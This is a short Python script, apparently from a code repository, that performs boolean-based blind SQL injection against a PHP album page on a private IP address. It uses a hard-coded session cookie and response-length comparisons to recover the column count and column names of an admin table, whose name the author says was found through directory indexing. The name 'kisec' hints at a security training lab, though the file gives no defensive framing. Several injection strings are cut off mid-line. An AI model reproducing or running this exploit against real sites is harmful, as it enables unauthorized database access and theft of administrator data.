 # -*- coding: utf-8 -*-
"""
Created on Wed Oct 28 20:03:11 2020
@author: WinterMute1000
"""
import requests
DEFAULT_URL="http://10.10.0.158/kisec/dataRoom/kisec_album_view.html?idx=62"
COOKIES={'PHPSESSID':'nkhe99anqj4vm0bp4ofvgn9kh2'}
TRUE_RES=len(requests.get(DEFAULT_URL+"%27+AND+%271%27%3D%271%27+--+",cookies=COOKIES).text)
#TRUE_RES==different html length
KNOWN_TABLE_NAME="hm_admin_tb" #I got a admin table name to use file download and directory Indexing. LOL
def get_columns_num():
    for i in range(1,21):
        if TRUE_RES==len(requests.get(DEFAULT_URL+"""%27+and+%28select+count%28column_name%29+from+information_
            print("Columns num:"+str(i))
            return i;
    print("Columns num over 20")
    return 20;
def get_columns_name(columns_num):
    columns_name_list=['']*columns_num
    for idx in range(0,columns_num):
        for column_name_length in range(1,31): # get columns name length
            if TRUE_RES==len(requests.get(DEFAULT_URL+"""%27and+%28select+length%28column_name%29+from+informat
                for column_name_idx in range(0,column_name_length+1):
                    for ascii_code in range(32,127): #get one character columns name
                        if TRUE_RES==len(requests.get(DEFAULT_URL+"""%27and+ascii%28substr%28%28select+column_n
                            columns_name_list[idx]=columns_name_list[idx]+chr(ascii_code)
                break
    print(columns_name_list)
    return columns_name_list
if __name__=="__main__":
    columns_num=get_columns_num()
    get_columns_name(columns_num)